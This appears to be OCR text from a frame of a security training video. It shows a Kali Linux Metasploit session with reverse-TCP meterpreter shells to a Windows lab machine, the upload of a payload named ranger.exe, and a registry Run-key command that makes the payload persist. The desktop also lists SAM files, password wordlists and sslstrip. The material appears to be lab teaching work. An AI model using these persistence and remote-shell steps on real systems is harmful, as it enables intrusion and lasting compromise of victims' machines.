 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
22:30
root@kali: ~
File Actions Edit View Help
[*] Meterpreter session 2 opened (192.168.36.133:4444 → 192.168.36.132:49164) at 2023-02-13 22:03:00 -0500
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run -v ranger -d 'C:\Users\ranger.exe'
Successfully set ranger of REG_SZ.
meterpreter > reboot
Rebooting ...
[*] 192.168.36.132 - Meterpreter session 2 closed.  Reason: Died
^C[-] Error running command reboot: Interrupt
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.36.133:4444
[*] Sending stage (175686 bytes) to 192.168.36.132
[*] Meterpreter session 3 opened (192.168.36.133:4444 → 192.168.36.132:49160) at 2023-02-13 22:05:03 -0500
meterpreter > exit
[*] Shutting down Meterpreter ...
[*] 192.168.36.132 - Meterpreter session 3 closed.  Reason: User exit
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.36.133:4444
[*] Sending stage (175686 bytes) to 192.168.36.132
[*] Meterpreter session 4 opened (192.168.36.133:4444 → 192.168.36.132:49167) at 2023-02-13 22:15:36 -0500
meterpreter > upload ranger.exe C:\\Users
[*] uploading  : /root/ranger.exe → C:\Users
[*] uploaded   : /root/ranger.exe → C:\Users\ranger.exe
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run -v ranger -d 'C:\Windows\ranger.exe'
Successfully set ranger of REG_SZ.
meterpreter >
Cyber Security Ranger
Trash SAM files hash.txt
File System ranger.txt.txt zip.txt
Home sslstrip-0.9... rockyou.txt
Cyber Secu... sslstrip-0.9.2 sslstrip.py
Terminator __pycache__ hashes
Cyber Secu... sslstrip.rar customdict....
Nessus-8.1... sslstrip.log linux passw...
ranger.exe ssl Cyber Secu...
root.txt ranger.rar
Untitled de...
passwordfil...
usernames...
Type here to search
zoom
21%
ENG
22:30
13/02/2023